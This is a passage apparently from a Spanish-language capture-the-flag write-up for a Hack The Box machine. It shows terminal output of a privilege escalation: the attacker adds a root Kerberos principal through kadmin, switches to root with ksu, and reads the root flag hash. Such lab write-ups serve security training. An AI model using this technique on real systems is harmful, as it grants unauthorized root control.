 kadmin:  addprinc root@REALCORP.HTB CAMBIAMOS LA CREDENCIAL  DE ROOT
No policy specified for root@REALCORP.HTB; defaulting to no policy
Enter password for principal "root@REALCORP.HTB": DEFINIMOS LA NUEVA CREDENCIAL PARA ROOT
Re-enter password for principal "root@REALCORP.HTB":
Principal "root@REALCORP.HTB" created.
kadmin:  exit
[admin@srv01 /]$ ksu NOS CONOCTAMOS COMO ROOT
WARNING: Your password may be exposed if you enter it here and are logged
         in remotely using an unsecure (non-encrypted) channel.
Kerberos password for root@REALCORP.HTB: :
Authenticated root@REALCORP.HTB
Account root: authorization for root@REALCORP.HTB successful
Changing uid to root (0)
[root@srv01 /]# whoami
root
[root@srv01 /]# cat ~/root.txt
734250b1eb1e0240e037b1f963fb4177
[root@srv01 /]#